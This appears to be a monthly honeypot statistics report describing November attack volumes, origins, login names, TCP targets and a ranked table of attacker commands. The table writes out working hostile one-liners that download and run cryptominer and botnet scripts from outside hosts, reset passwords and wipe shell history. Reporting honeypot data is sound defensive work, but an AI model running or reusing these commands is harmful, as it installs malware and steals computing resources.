November showed us very similar stats to October. We still see the bulk of the attacks from the US.

The average daily attack sits around 20,000 attacks, This has been consistent over the past few months, There was only one instance where there was a spike in attacks.
We still see root/admin dominating the connections.

The monthly direct TCP attacks almost look identical to October with 96.43.128.70 on port 80 being the top target. Interesting visiting http://96.43.128.70/ shows ‘file not found’. The second common target is ya.ru (Yandex)
Again the top command for the second-month running is an echo -e “\x6F\x6B”, Followed by mining bots. It seems the same group using address, What is interesting is more than a quarter top commands are related to mining bots all referencing c3mining pool.
| CMD: echo -e “\x6F\x6B” | 1061 |
| CMD: pkill xmrig; curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA; apt install dos2unix -y; yum install dos2unix -y; curl -O http://206.189.15.231/storytime/a; chmod 777 a; dos2unix a; ./a; rm -rf a; history -c; pkill Xorg; pkill cnrig; pkill x86_64; pkill x86; pkill java; pkill python; pkill screen | 223 |
| CMD: uname -a;lspci | grep -i –color ‘vga\|3d\|2d’;curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 4AXp4BAFuqCUNLJ3X12FKg7jp9MQjiMeWG1bMme9znFNPvhP2LqGXUF5pEfaeMQ7FAArXVWnUAEEMF2Kms6xzjMGVagomWr | 112 |
| CMD: perl /var/tmp/clamav.pl;rm -rf /var/tmp/clamav.pl | 86 |
| CMD: scp -t /var/tmp/clamav.pl | 86 |
| CMD: curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 46viFQGtRgsGxtygv2zwGiT2Pb66B2MxzfnvEJVDu16HQKqTQmZAVw5CQmGBskKq1JCcoMKUpAQ38WUmNZcfWFMa6trEvJf | 78 |
| CMD: echo `hostname`;echo -e `hostname`n`hostname` | passwd; curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA | 75 |
| CMD: wget dawis.tw/x86_64; wget dawis.tw/i686; wget dawis.tw/arm; wget dawis.tw/arc; wget dawis.tw/arm5; wget dawis.tw/arm6; wget dawis.tw/arm7; wget dawis.tw/i586; wget dawis.tw/mips; wget dawis.tw/mipsel; wget dawis.tw/sh4; chmod 777 *; ./arc x86; ./arm x86; ./arm5 x86; ./arm6 x86; ./arm7 x86; ./i586 x86; ./i686 x86; ./mips x86; ./mipsel x86; ./sh4 x86; ./x86_64 x86 | 68 |
| CMD: uname -s -v -n -r -m | 58 |
| CMD: uname -msn | 45 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://172.105.119.145/skidnet.sh; chmod 777 *; sh skidnet.sh; tftp -g 172.105.119.145 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; history -c | 40 |
| CMD: curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA | 36 |
| CMD: uname -a | 34 |
| CMD: curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 45dNkjTQGgT77r9AEMyHdCGan5tpuekXaHFhFW99dQ8hUS35oZQEYXddFE52jxVdfUNrAD4ZyZ44BgHfgk5SjHdoLjGdJnQ | 33 |
| CMD: rm -rf /tmp/2sh; wget -c http://71.127.148.69/.x/2sh -P /tmp && sh /tmp/2sh & | 23 |
| CMD: rm -rf /var/run/1sh; wget -c http://71.127.148.69/.x/1sh -P /var/run && sh /var/run/1sh & | 23 |
| CMD: wget -qO – http://71.127.148.69/.x/1sh | sh > /dev/null 2>&1 & | 23 |
| CMD: wget -qO – http://71.127.148.69/.x/2sh | sh > /dev/null 2>&1 & | 23 |
| CMD: /ip cloud print | 22 |
| CMD: cat /proc/cpuinfo | 22 |